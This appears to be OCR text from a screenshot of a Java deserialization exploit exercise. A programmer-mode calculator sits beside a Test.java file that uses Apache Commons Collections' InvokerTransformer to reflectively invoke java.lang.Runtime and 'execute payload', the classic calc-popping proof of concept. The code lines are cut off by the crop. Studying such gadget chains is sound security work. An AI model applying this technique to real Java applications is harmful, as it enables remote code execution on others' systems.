 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
InvokerTransformer.class Test.java
1 package Anchor;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 import java.lang.reflect.InvocationTargetException;
6
7 public class Test {
8 public static void main(String[] args) throws ClassNotFoundException, NoS
9
10 // 创建invokerTransformer，并利用其构造函数对其成员变量iMethodName、iParamTy
11 InvokerTransformer invokerTransformer = new InvokerTransformer( metho
12 // 构造input - 这里我们需要一个Runtime Object， 用Runtime.getRuntime()的返
13 Object input = Class.forName( className: "java.lang.Runtime").getDeclar
14 // 执行payload
15 invokerTransformer.transform(input);
16 }
17
18 }
ava.exe" ...